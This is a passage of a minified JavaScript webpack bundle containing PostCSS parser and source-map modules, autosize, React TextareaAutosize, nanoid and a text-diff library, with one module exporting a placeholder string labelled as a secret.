e=0;e<a;e+=1)r=n[e],i=r[0],"space"!==i||e!==a-1||o?"comment"===i?(l=n[e-1]?n[e-1][0]:"empty",s=n[e+1]?n[e+1][0]:"empty",c[l]||c[s]||","===u.slice(-1)?d=!1:u+=r[1]):u+=r[1]:d=!1;if(!d){let o=n.reduce(((e,t)=>e+t[1]),"");e.raws[t]={raw:o,value:u}}e[t]=u}rule(e){e.pop();let t=new l;this.init(t,e[0][2]),t.raws.between=this.spacesAndCommentsFromEnd(e),this.raw(t,"selector",e),this.current=t}spacesAndCommentsFromEnd(e){let t,n="";for(;e.length&&(t=e[e.length-1][0],"space"===t||"comment"===t);)n=e.pop()[1]+n;return n}spacesAndCommentsFromStart(e){let t,n="";for(;e.length&&(t=e[0][0],"space"===t||"comment"===t);)n+=e.shift()[1];return n}spacesFromEnd(e){let t,n="";for(;e.length&&(t=e[e.length-1][0],"space"===t);)n=e.pop()[1]+n;return n}stringFrom(e,t){let n="";for(let o=t;o<e.length;o++)n+=e[o][1];return e.splice(t,e.length-t),n}unclosedBlock(){let e=this.current.source.start;throw this.input.error("Unclosed block",e.line,e.column)}unclosedBracket(e){throw this.input.error("Unclosed bracket",{offset:e[2]},{offset:e[2]+1})}unexpectedClose(e){throw this.input.error("Unexpected }",{offset:e[2]},{offset:e[2]+1})}unknownWord(e){throw this.input.error("Unknown word "+e[0][1],{offset:e[0][2]},{offset:e[0][2]+e[0][1].length})}unnamedAtrule(e,t){throw this.input.error("At-rule without name",{offset:t[2]},{offset:t[2]+t[1].length})}}},4067:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},4092:(e,t,n)=>{"use strict";let o=n(683),r=n(7374);class i extends o{get selectors(){return r.comma(this.selector)}set selectors(e){let t=this.selector?this.selector.match(/,\s*/):null,n=t?t[0]:","+this.raw("between","beforeOpen");this.selector=e.join(n)}constructor(e){super(e),this.type="rule",this.nodes||(this.nodes=[])}}e.exports=i,i.default=i,o.registerRule(i)},4132:(e,t,n)=>{"use strict";var o=n(4462);t.A=o.TextareaAutosize},4295:(e,t,n)=>{"use strict";let o=n(683),r=n(5380),i=n(3937);function s(e,t){let n=new r(e,t),o=new i(n);try{o.parse()}catch(e){throw e}return o.root}e.exports=s,s.default=s,o.registerParse(s)},4306:function(e,t){var n,o,r;
/*!
	autosize 4.0.4
	license: MIT
	http://www.jacklmoore.com/autosize
*/o=[e,t],n=function(e,t){"use strict";var n,o,r="function"==typeof Map?new Map:(n=[],o=[],{has:function(e){return n.indexOf(e)>-1},get:function(e){return o[n.indexOf(e)]},set:function(e,t){-1===n.indexOf(e)&&(n.push(e),o.push(t))},delete:function(e){var t=n.indexOf(e);t>-1&&(n.splice(t,1),o.splice(t,1))}}),i=function(e){return new Event(e,{bubbles:!0})};try{new Event("test")}catch(e){i=function(e){var t=document.createEvent("Event");return t.initEvent(e,!0,!1),t}}function s(e){if(e&&e.nodeName&&"TEXTAREA"===e.nodeName&&!r.has(e)){var t=null,n=null,o=null,s=function(){e.clientWidth!==n&&p()},l=function(t){window.removeEventListener("resize",s,!1),e.removeEventListener("input",p,!1),e.removeEventListener("keyup",p,!1),e.removeEventListener("autosize:destroy",l,!1),e.removeEventListener("autosize:update",p,!1),Object.keys(t).forEach((function(n){e.style[n]=t[n]})),r.delete(e)}.bind(e,{height:e.style.height,resize:e.style.resize,overflowY:e.style.overflowY,overflowX:e.style.overflowX,wordWrap:e.style.wordWrap});e.addEventListener("autosize:destroy",l,!1),"onpropertychange"in e&&"oninput"in e&&e.addEventListener("keyup",p,!1),window.addEventListener("resize",s,!1),e.addEventListener("input",p,!1),e.addEventListener("autosize:update",p,!1),e.style.overflowX="hidden",e.style.wordWrap="break-word",r.set(e,{destroy:l,update:p}),a()}function a(){var n=window.getComputedStyle(e,null);"vertical"===n.resize?e.style.resize="none":"both"===n.resize&&(e.style.resize="horizontal"),t="content-box"===n.boxSizing?-(parseFloat(n.paddingTop)+parseFloat(n.paddingBottom)):parseFloat(n.borderTopWidth)+parseFloat(n.borderBottomWidth),isNaN(t)&&(t=0),p()}function c(t){var n=e.style.width;e.style.width="0px",e.offsetWidth,e.style.width=n,e.style.overflowY=t}function u(e){for(var t=[];e&&e.parentNode&&e.parentNode instanceof Element;)e.parentNode.scrollTop&&t.push({node:e.parentNode,scrollTop:e.parentNode.scrollTop}),e=e.parentNode;return t}function d(){if(0!==e.scrollHeight){var o=u(e),r=document.documentElement&&document.documentElement.scrollTop;e.style.height="",e.style.height=e.scrollHeight+t+"px",n=e.clientWidth,o.forEach((function(e){e.node.scrollTop=e.scrollTop})),r&&(document.documentElement.scrollTop=r)}}function p(){d();var t=Math.round(parseFloat(e.style.height)),n=window.getComputedStyle(e,null),r="content-box"===n.boxSizing?Math.round(parseFloat(n.height)):e.offsetHeight;if(r<t?"hidden"===n.overflowY&&(c("scroll"),d(),r="content-box"===n.boxSizing?Math.round(parseFloat(window.getComputedStyle(e,null).height)):e.offsetHeight):"hidden"!==n.overflowY&&(c("hidden"),d(),r="content-box"===n.boxSizing?Math.round(parseFloat(window.getComputedStyle(e,null).height)):e.offsetHeight),o!==r){o=r;var s=i("autosize:resized");try{e.dispatchEvent(s)}catch(e){}}}}function l(e){var t=r.get(e);t&&t.destroy()}function a(e){var t=r.get(e);t&&t.update()}var c=null;"undefined"==typeof window||"function"!=typeof window.getComputedStyle?((c=function(e){return e}).destroy=function(e){return e},c.update=function(e){return e}):((c=function(e,t){return e&&Array.prototype.forEach.call(e.length?e:[e],(function(e){return s(e,t)})),e}).destroy=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],l),e},c.update=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],a),e}),t.default=c,e.exports=t.default},void 0===(r="function"==typeof n?n.apply(t,o):n)||(e.exports=r)},4462:function(e,t,n){"use strict";var o,r=this&&this.__extends||(o=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},function(e,t){function n(){this.constructor=e}o(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__assign||Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},s=this&&this.__rest||function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&(n[o[r]]=e[o[r]])}return n};t.__esModule=!0;var l=n(1609),a=n(5826),c=n(4306),u=n(461),d="autosize:resized",p=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={lineHeight:null},t.textarea=null,t.onResize=function(e){t.props.onResize&&t.props.onResize(e)},t.updateLineHeight=function(){t.textarea&&t.setState({lineHeight:u(t.textarea)})},t.onChange=function(e){var n=t.props.onChange;t.currentValue=e.currentTarget.value,n&&n(e)},t}return r(t,e),t.prototype.componentDidMount=function(){var e=this,t=this.props,n=t.maxRows,o=t.async;"number"==typeof n&&this.updateLineHeight(),"number"==typeof n||o?setTimeout((function(){return e.textarea&&c(e.textarea)})):this.textarea&&c(this.textarea),this.textarea&&this.textarea.addEventListener(d,this.onResize)},t.prototype.componentWillUnmount=function(){this.textarea&&(this.textarea.removeEventListener(d,this.onResize),c.destroy(this.textarea))},t.prototype.render=function(){var e=this,t=this.props,n=(t.onResize,t.maxRows),o=(t.onChange,t.style),r=(t.innerRef,t.children),a=s(t,["onResize","maxRows","onChange","style","innerRef","children"]),c=this.state.lineHeight,u=n&&c?c*n:null;return l.createElement("textarea",i({},a,{onChange:this.onChange,style:u?i({},o,{maxHeight:u}):o,ref:function(t){e.textarea=t,"function"==typeof e.props.innerRef?e.props.innerRef(t):e.props.innerRef&&(e.props.innerRef.current=t)}}),r)},t.prototype.componentDidUpdate=function(){this.textarea&&c.update(this.textarea)},t.defaultProps={rows:1,async:!1},t.propTypes={rows:a.number,maxRows:a.number,onResize:a.func,innerRef:a.any,async:a.bool},t}(l.Component);t.TextareaAutosize=l.forwardRef((function(e,t){return l.createElement(p,i({},e,{innerRef:t}))}))},4725:e=>{function t(e,t){var o,r,i=e.type,s=e.value;return t&&void 0!==(r=t(e))?r:"word"===i||"space"===i?s:"string"===i?(o=e.quote||"")+s+(e.unclosed?"":o):"comment"===i?"/*"+s+(e.unclosed?"":"*/"):"div"===i?(e.before||"")+s+(e.after||""):Array.isArray(e.nodes)?(o=n(e.nodes,t),"function"!==i?o:s+"("+(e.before||"")+o+(e.after||"")+(e.unclosed?"":")")):s}function n(e,n){var o,r;if(Array.isArray(e)){for(o="",r=e.length-1;~r;r-=1)o=t(e[r],n)+o;return o}return t(e,n)}e.exports=n},5042:e=>{e.exports={nanoid:(e=21)=>{let t="",n=0|e;for(;n--;)t+="useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict"[64*Math.random()|0];return t},customAlphabet:(e,t=21)=>(n=t)=>{let o="",r=0|n;for(;r--;)o+=e[Math.random()*e.length|0];return o}}},5215:e=>{"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var o,r,i;if(Array.isArray(t)){if((o=t.length)!=n.length)return!1;for(r=o;0!=r--;)if(!e(t[r],n[r]))return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((o=(i=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(r=o;0!=r--;)if(!Object.prototype.hasOwnProperty.call(n,i[r]))return!1;for(r=o;0!=r--;){var s=i[r];if(!e(t[s],n[s]))return!1}return!0}return t!=t&&n!=n}},5380:(e,t,n)=>{"use strict";let{nanoid:o}=n(5042),{isAbsolute:r,resolve:i}=n(197),{SourceMapConsumer:s,SourceMapGenerator:l}=n(1866),{fileURLToPath:a,pathToFileURL:c}=n(2739),u=n(356),d=n(5696),p=n(9746),h=Symbol("lineToIndexCache"),g=Boolean(s&&l),m=Boolean(i&&r);function f(e){if(e[h])return e[h];let t=e.css.split("\n"),n=new Array(t.length),o=0;for(let e=0,r=t.length;e<r;e++)n[e]=o,o+=t[e].length+1;return e[h]=n,n}class b{get from(){return this.file||this.id}constructor(e,t={}){if(null==e||"object"==typeof e&&!e.toString)throw new Error(`PostCSS received ${e} instead of CSS string`);if(this.css=e.toString(),"\ufeff"===this.css[0]||"￾"===this.css[0]?(this.hasBOM=!0,this.css=this.css.slice(1)):this.hasBOM=!1,this.document=this.css,t.document&&(this.document=t.document.toString()),t.from&&(!m||/^\w+:\/\//.test(t.from)||r(t.from)?this.file=t.from:this.file=i(t.from)),m&&g){let e=new d(this.css,t);if(e.text){this.map=e;let t=e.consumer().file;!this.file&&t&&(this.file=this.mapResolve(t))}}this.file||(this.id="<input css "+o(6)+">"),this.map&&(this.map.file=this.from)}error(e,t,n,o={}){let r,i,s,l,a;if(t&&"object"==typeof t){let e=t,o=n;if("number"==typeof e.offset){l=e.offset;let o=this.fromOffset(l);t=o.line,n=o.col}else t=e.line,n=e.column,l=this.fromLineAndColumn(t,n);if("number"==typeof o.offset){s=o.offset;let e=this.fromOffset(s);i=e.line,r=e.col}else i=o.line,r=o.column,s=this.fromLineAndColumn(o.line,o.column)}else if(n)l=this.fromLineAndColumn(t,n);else{l=t;let e=this.fromOffset(l);t=e.line,n=e.col}let d=this.origin(t,n,i,r);return a=d?new u(e,void 0===d.endLine?d.line:{column:d.column,line:d.line},void 0===d.endLine?d.column:{column:d.endColumn,line:d.endLine},d.source,d.file,o.plugin):new u(e,void 0===i?t:{column:n,line:t},void 0===i?n:{column:r,line:i},this.css,this.file,o.plugin),a.input={column:n,endColumn:r,endLine:i,endOffset:s,line:t,offset:l,source:this.css},this.file&&(c&&(a.input.url=c(this.file).toString()),a.input.file=this.file),a}fromLineAndColumn(e,t){return f(this)[e-1]+t-1}fromOffset(e){let t=f(this),n=0;if(e>=t[t.length-1])n=t.length-1;else{let o,r=t.length-2;for(;n<r;)if(o=n+(r-n>>1),e<t[o])r=o-1;else{if(!(e>=t[o+1])){n=o;break}n=o+1}}return{col:e-t[n]+1,line:n+1}}mapResolve(e){return/^\w+:\/\//.test(e)?e:i(this.map.consumer().sourceRoot||this.map.root||".",e)}origin(e,t,n,o){if(!this.map)return!1;let i,s,l=this.map.consumer(),u=l.originalPositionFor({column:t,line:e});if(!u.source)return!1;"number"==typeof n&&(i=l.originalPositionFor({column:o,line:n})),s=r(u.source)?c(u.source):new URL(u.source,this.map.consumer().sourceRoot||c(this.map.mapFile));let d={column:u.column,endColumn:i&&i.column,endLine:i&&i.line,line:u.line,url:s.toString()};if("file:"===s.protocol){if(!a)throw new Error("file: protocol is not available in this PostCSS build");d.file=a(s)}let p=l.sourceContentFor(u.source);return p&&(d.source=p),d}toJSON(){let e={};for(let t of["hasBOM","css","file","id"])null!=this[t]&&(e[t]=this[t]);return this.map&&(e.map={...this.map},e.map.consumerCache&&(e.map.consumerCache=void 0)),e}}e.exports=b,b.default=b,p&&p.registerInput&&p.registerInput(b)},5404:(e,t,n)=>{const o=n(1544);e.exports=e=>{const t=Object.assign({skipHostRelativeUrls:!0},e);return{postcssPlugin:"rebaseUrl",Declaration(n){const r=o(n.value);let i=!1;r.walk((n=>{if("function"!==n.type||"url"!==n.value)return;const o=n.nodes[0].value,r=new URL(o,e.rootUrl);return r.pathname===o&&t.skipHostRelativeUrls||(n.nodes[0].value=r.toString(),i=!0),!1})),i&&(n.value=o.stringify(r))}}},e.exports.postcss=!0},5417:(e,t)=>{"use strict";function n(){}function o(e,t,n,o,r){for(var i=0,s=t.length,l=0,a=0;i<s;i++){var c=t[i];if(c.removed){if(c.value=e.join(o.slice(a,a+c.count)),a+=c.count,i&&t[i-1].added){var u=t[i-1];t[i-1]=t[i],t[i]=u}}else{if(!c.added&&r){var d=n.slice(l,l+c.count);d=d.map((function(e,t){var n=o[a+t];return n.length>e.length?n:e})),c.value=e.join(d)}else c.value=e.join(n.slice(l,l+c.count));l+=c.count,c.added||(a+=c.count)}}var p=t[s-1];return s>1&&"string"==typeof p.value&&(p.added||p.removed)&&e.equals("",p.value)&&(t[s-2].value+=p.value,t.pop()),t}Object.defineProperty(t,"__esModule",{value:!0}),t.default=n,n.prototype={diff:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=n.callback;"function"==typeof n&&(r=n,n={}),this.options=n;var i=this;function s(e){return r?(setTimeout((function(){r(void 0,e)}),0),!0):e}e=this.castInput(e),t=this.castInput(t),e=this.removeEmpty(this.tokenize(e));var l=(t=this.removeEmpty(this.tokenize(t))).length,a=e.length,c=1,u=l+a,d=[{newPos:-1,components:[]}],p=this.extractCommon(d[0],t,e,0);if(d[0].newPos+1>=l&&p+1>=a)return s([{value:this.join(t),count:t.length}]);function h(){for(var n=-1*c;n<=c;n+=2){var r=void 0,u=d[n-1],p=d[n+1],h=(p?p.newPos:0)-n;u&&(d[n-1]=void 0);var g=u&&u.newPos+1<l,m=p&&0<=h&&h<a;if(g||m){if(!g||m&&u.newPos<p.newPos?(r={newPos:(f=p).newPos,components:f.components.slice(0)},i.pushComponent(r.components,void 0,!0)):((r=u).newPos++,i.pushComponent(r.components,!0,void 0)),h=i.extractCommon(r,t,e,n),r.newPos+1>=l&&h+1>=a)return s(o(i,r.components,t,e,i.useLongestToken));d[n]=r}else d[n]=void 0}var f;c++}if(r)!function e(){setTimeout((function(){if(c>u)return r();h()||e()}),0)}();else for(;c<=u;){var g=h();if(g)return g}},pushComponent:function(e,t,n){var o=e[e.length-1];o&&o.added===t&&o.removed===n?e[e.length-1]={count:o.count+1,added:t,removed:n}:e.push({count:1,added:t,removed:n})},extractCommon:function(e,t,n,o){for(var r=t.length,i=n.length,s=e.newPos,l=s-o,a=0;s+1<r&&l+1<i&&this.equals(t[s+1],n[l+1]);)s++,l++,a++;return a&&e.components.push({count:a}),e.newPos=s,l},equals:function(e,t){return this.options.comparator?this.options.comparator(e,t):e===t||this.options.ignoreCase&&e.toLowerCase()===t.toLowerCase()},removeEmpty:function(e){for(var t=[],n=0;n<e.length;n++)e[n]&&t.push(e[n]);return t},castInput:function(e){return e},tokenize:function(e){return e.split("")},join:function(e){return e.join("")}}},5696:(e,t,n)=>{"use strict";let{existsSync:o,readFileSync:r}=n(9977),{dirname:i,join:s}=n(197),{SourceMapConsumer:l,SourceMapGenerator:a}=n(1866);class c{constructor(e,t){if(!1===t.map)return;this.loadAnnotation(e),this.inline=this.startWith(this.annotation,"data:");let n=t.map?t.map.prev:void 0,o=this.loadMap(t.from,n);!this.mapFile&&t.from&&(this.mapFile=t.from),this.mapFile&&(this.root=i(this.mapFile)),o&&(this.text=o)}consumer(){return this.consumerCache||(this.consumerCache=new l(this.text)),this.consumerCache}decodeInline(e){let t=e.match(/^data:application\/json;charset=utf-?8,/)||e.match(/^data:application\/json,/);if(t)return decodeURIComponent(e.substr(t[0].length));let n=e.match(/^data:application\/json;charset=utf-?8;base64,/)||e.match(/^data:application\/json;base64,/);if(n)return o=e.substr(n[0].length),Buffer?Buffer.from(o,"base64").toString():window.atob(o);var o;let r=e.match(/data:application\/json;([^,]+),/)[1];throw new Error("Unsupported source map encoding "+r)}getAnnotationURL(e){return e.replace(/^\/\*\s*# sourceMappingURL=/,"").trim()}isMap(e){return"object"==typeof e&&("string"==typeof e.mappings||"string"==typeof e._mappings||Array.isArray(e.sections))}loadAnnotation(e){let t=e.match(/\/\*\s*# sourceMappingURL=/g);if(!t)return;let n=e.lastIndexOf(t.pop()),o=e.indexOf("*/",n);n>-1&&o>-1&&(this.annotation=this.getAnnotationURL(e.substring(n,o)))}loadFile(e){if(this.root=i(e),o(e))return this.mapFile=e,r(e,"utf-8").toString().trim()}loadMap(e,t){if(!1===t)return!1;if(t){if("string"==typeof t)return t;if("function"!=typeof t){if(t instanceof l)return a.fromSourceMap(t).toString();if(t instanceof a)return t.toString();if(this.isMap(t))return JSON.stringify(t);throw new Error("Unsupported previous source map format: "+t.toString())}{let n=t(e);if(n){let e=this.loadFile(n);if(!e)throw new Error("Unable to load previous source map: "+n.toString());return e}}}else{if(this.inline)return this.decodeInline(this.annotation);if(this.annotation){let t=this.annotation;return e&&(t=s(i(e),t)),this.loadFile(t)}}}startWith(e,t){return!!e&&e.substr(0,t.length)===t}withContent(){return!!(this.consumer().sourcesContent&&this.consumer().sourcesContent.length>0)}}e.exports=c,c.default=c},5776:e=>{"use strict";class t{constructor(e,t={}){if(this.type="warning",this.text=e,t.node&&t.node.source){let e=t.node.rangeBy(t);this.line=e.start.line,this.column=e.start.column,this.endLine=e.end.line,this.endColumn=e.end.column}for(let e in t)this[e]=t[e]}toString(){return this.node?this.node.error(this.text,{index:this.index,plugin:this.plugin,word:this.word}).message:this.plugin?this.plugin+": "+this.text:this.text}}e.exports=t,t.default=t},5826:(e,t,n)=>{e.exports=n(628)()},6109:e=>{e.exports=function(e,t,n){return((n=window.getComputedStyle)?n(e):e.currentStyle)[t.replace(/-(\w)/gi,(function(e,t){return t.toUpperCase()}))]}},6589:(e,t,n)=>{"use strict";let o=n(7490);class r extends o{constructor(e){super(e),this.type="comment"}}e.exports=r,r.default=r},7191:(e,t,n)=>{"use strict";var o=n(2213),r=n(1087);function i(e){var t=0,n=0,o=0,r=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),o=10*t,r=10*n,"deltaY"in e&&(r=e.deltaY),"deltaX"in e&&(o=e.deltaX),(o||r)&&e.deltaMode&&(1==e.deltaMode?(o*=40,r*=40):(o*=800,r*=800)),o&&!t&&(t=o<1?-1:1),r&&!n&&(n=r<1?-1:1),{spinX:t,spinY:n,pixelX:o,pixelY:r}}i.getEventType=function(){return o.firefox()?"DOMMouseScroll":r("wheel")?"wheel":"mousewheel"},e.exports=i},7374:e=>{"use strict";let t={comma:e=>t.split(e,[","],!0),space:e=>t.split(e,[" ","\n","\t"]),split(e,t,n){let o=[],r="",i=!1,s=0,l=!1,a="",c=!1;for(let n of e)c?c=!1:"\\"===n?c=!0:l?n===a&&(l=!1):'"'===n||"'"===n?(l=!0,a=n):"("===n?s+=1:")"===n?s>0&&(s-=1):0===s&&t.includes(n)&&(i=!0),i?(""!==r&&o.push(r.trim()),r="",i=!1):r+=n;return(n||""!==r)&&o.push(r.trim()),o}};e.exports=t,t.default=t},7490:(e,t,n)=>{"use strict";let o=n(356),r=n(346),i=n(633),{isClean:s,my:l}=n(1381);function a(e,t){let n=new e.constructor;for(let o in e){if(!Object.prototype.hasOwnProperty.call(e,o))continue;if("proxyCache"===o)continue;let r=e[o],i=typeof r;"parent"===o&&"object"===i?t&&(n[o]=t):"source"===o?n[o]=r:Array.isArray(r)?n[o]=r.map((e=>a(e,n))):("object"===i&&null!==r&&(r=a(r)),n[o]=r)}return n}function c(e,t){if(t&&void 0!==t.offset)return t.offset;let n=1,o=1,r=0;for(let i=0;i<e.length;i++){if(o===t.line&&n===t.column){r=i;break}"\n"===e[i]?(n=1,o+=1):n+=1}return r}class u{get proxyOf(){return this}constructor(e={}){this.raws={},this[s]=!1,this[l]=!0;for(let t in e)if("nodes"===t){this.nodes=[];for(let n of e[t])"function"==typeof n.clone?this.append(n.clone()):this.append(n)}else this[t]=e[t]}addToError(e){if(e.postcssNode=this,e.stack&&this.source&&/\n\s{4}at /.test(e.stack)){let t=this.source;e.stack=e.stack.replace(/\n\s{4}at /,`$&${t.input.from}:${t.start.line}:${t.start.column}$&`)}return e}after(e){return this.parent.insertAfter(this,e),this}assign(e={}){for(let t in e)this[t]=e[t];return this}before(e){return this.parent.insertBefore(this,e),this}cleanRaws(e){delete this.raws.before,delete this.raws.after,e||delete this.raws.between}clone(e={}){let t=a(this);for(let n in e)t[n]=e[n];return t}cloneAfter(e={}){let t=this.clone(e);return this.parent.insertAfter(this,t),t}cloneBefore(e={}){let t=this.clone(e);return this.parent.insertBefore(this,t),t}error(e,t={}){if(this.source){let{end:n,start:o}=this.rangeBy(t);return this.source.input.error(e,{column:o.column,line:o.line},{column:n.column,line:n.line},t)}return new o(e)}getProxyProcessor(){return{get:(e,t)=>"proxyOf"===t?e:"root"===t?()=>e.root().toProxy():e[t],set:(e,t,n)=>(e[t]===n||(e[t]=n,"prop"!==t&&"value"!==t&&"name"!==t&&"params"!==t&&"important"!==t&&"text"!==t||e.markDirty()),!0)}}markClean(){this[s]=!0}markDirty(){if(this[s]){this[s]=!1;let e=this;for(;e=e.parent;)e[s]=!1}}next(){if(!this.parent)return;let e=this.parent.index(this);return this.parent.nodes[e+1]}positionBy(e={}){let t=this.source.start;if(e.index)t=this.positionInside(e.index);else if(e.word){let n="document"in this.source.input?this.source.input.document:this.source.input.css,o=n.slice(c(n,this.source.start),c(n,this.source.end)).indexOf(e.word);-1!==o&&(t=this.positionInside(o))}return t}positionInside(e){let t=this.source.start.column,n=this.source.start.line,o="document"in this.source.input?this.source.input.document:this.source.input.css,r=c(o,this.source.start),i=r+e;for(let e=r;e<i;e++)"\n"===o[e]?(t=1,n+=1):t+=1;return{column:t,line:n,offset:i}}prev(){if(!this.parent)return;let e=this.parent.index(this);return this.parent.nodes[e-1]}rangeBy(e={}){let t="document"in this.source.input?this.source.input.document:this.source.input.css,n={column:this.source.start.column,line:this.source.start.line,offset:c(t,this.source.start)},o=this.source.end?{column:this.source.end.column+1,line:this.source.end.line,offset:"number"==typeof this.source.end.offset?this.source.end.offset:c(t,this.source.end)+1}:{column:n.column+1,line:n.line,offset:n.offset+1};if(e.word){let r=t.slice(c(t,this.source.start),c(t,this.source.end)).indexOf(e.word);-1!==r&&(n=this.positionInside(r),o=this.positionInside(r+e.word.length))}else e.start?n={column:e.start.column,line:e.start.line,offset:c(t,e.start)}:e.index&&(n=this.positionInside(e.index)),e.end?o={column:e.end.column,line:e.end.line,offset:c(t,e.end)}:"number"==typeof e.endIndex?o=this.positionInside(e.endIndex):e.index&&(o=this.positionInside(e.index+1));return(o.line<n.line||o.line===n.line&&o.column<=n.column)&&(o={column:n.column+1,line:n.line,offset:n.offset+1}),{end:o,start:n}}raw(e,t){return(new r).raw(this,e,t)}remove(){return this.parent&&this.parent.removeChild(this),this.parent=void 0,this}replaceWith(...e){if(this.parent){let t=this,n=!1;for(let o of e)o===this?n=!0:n?(this.parent.insertAfter(t,o),t=o):this.parent.insertBefore(t,o);n||this.remove()}return this}root(){let e=this;for(;e.parent&&"document"!==e.parent.type;)e=e.parent;return e}toJSON(e,t){let n={},o=null==t;t=t||new Map;let r=0;for(let e in this){if(!Object.prototype.hasOwnProperty.call(this,e))continue;if("parent"===e||"proxyCache"===e)continue;let o=this[e];if(Array.isArray(o))n[e]=o.map((e=>"object"==typeof e&&e.toJSON?e.toJSON(null,t):e));else if("object"==typeof o&&o.toJSON)n[e]=o.toJSON(null,t);else if("source"===e){if(null==o)continue;let i=t.get(o.input);null==i&&(i=r,t.set(o.input,r),r++),n[e]={end:o.end,inputId:i,start:o.start}}else n[e]=o}return o&&(n.inputs=[...t.keys()].map((e=>e.toJSON()))),n}toProxy(){return this.proxyCache||(this.proxyCache=new Proxy(this,this.getProxyProcessor())),this.proxyCache}toString(e=i){e.stringify&&(e=e.stringify);let t="";return e(this,(e=>{t+=e})),t}warn(e,t,n={}){let o={node:this};for(let e in n)o[e]=n[e];return e.warn(t,o)}}e.exports=u,u.default=u},7520:(e,t,n)=>{e.exports=n(7191)},7661:(e,t,n)=>{"use strict";let o=n(1670),r=n(4295);const i=n(9055);let s=n(633);n(3122);class l{get content(){return this.result.css}get css(){return this.result.css}get map(){return this.result.map}get messages(){return[]}get opts(){return this.result.opts}get processor(){return this.result.processor}get root(){if(this._root)return this._root;let e,t=r;try{e=t(this._css,this._opts)}catch(e){this.error=e}if(this.error)throw this.error;return this._root=e,e}get[Symbol.toStringTag](){return"NoWorkResult"}constructor(e,t,n){let r;t=t.toString(),this.stringified=!1,this._processor=e,this._css=t,this._opts=n,this._map=void 0;let l=s;this.result=new i(this._processor,r,this._opts),this.result.css=t;let a=this;Object.defineProperty(this.result,"root",{get:()=>a.root});let c=new o(l,r,this._opts,t);if(c.isMap()){let[e,t]=c.generate();e&&(this.result.css=e),t&&(this.result.map=t)}else c.clearAnnotation(),this.result.css=c.css}async(){return this.error?Promise.reject(this.error):Promise.resolve(this.result)}catch(e){return this.async().catch(e)}finally(e){return this.async().then(e,e)}sync(){if(this.error)throw this.error;return this.result}then(e,t){return this.async().then(e,t)}toString(){return this._css}warnings(){return[]}}e.exports=l,l.default=l},7734:e=>{"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var o,r,i;if(Array.isArray(t)){if((o=t.length)!=n.length)return!1;for(r=o;0!=r--;)if(!e(t[r],n[r]))return!1;return!0}if(t instanceof Map&&n instanceof Map){if(t.size!==n.size)return!1;for(r of t.entries())if(!n.has(r[0]))return!1;for(r of t.entries())if(!e(r[1],n.get(r[0])))return!1;return!0}if(t instanceof Set&&n instanceof Set){if(t.size!==n.size)return!1;for(r of t.entries())if(!n.has(r[0]))return!1;return!0}if(ArrayBuffer.isView(t)&&ArrayBuffer.isView(n)){if((o=t.length)!=n.length)return!1;for(r=o;0!=r--;)if(t[r]!==n[r])return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((o=(i=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(r=o;0!=r--;)if(!Object.prototype.hasOwnProperty.call(n,i[r]))return!1;for(r=o;0!=r--;){var s=i[r];if(!e(t[s],n[s]))return!1}return!0}return t!=t&&n!=n}},8021:(e,t,n)=>{"use strict";var o;t.JJ=function(e,t,n){return r.diff(e,t,n)};var r=new(((o=n(5417))&&o.__esModule?o:{default:o}).default)},8202:e=>{"use strict";var t=!("undefined"==typeof window||!window.document||!window.document.createElement),n={canUseDOM:t,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:t&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:t&&!!window.screen,isInWorker:!t};e.exports=n},8491:e=>{var t="(".charCodeAt(0),n=")".charCodeAt(0),o="'".charCodeAt(0),r='"'.charCodeAt(0),i="\\".charCodeAt(0),s="/".charCodeAt(0),l=",".charCodeAt(0),a=":".charCodeAt(0),c="*".charCodeAt(0),u="u".charCodeAt(0),d="U".charCodeAt(0),p="+".charCodeAt(0),h=/^[a-f0-9?-]+$/i;e.exports=function(e){for(var 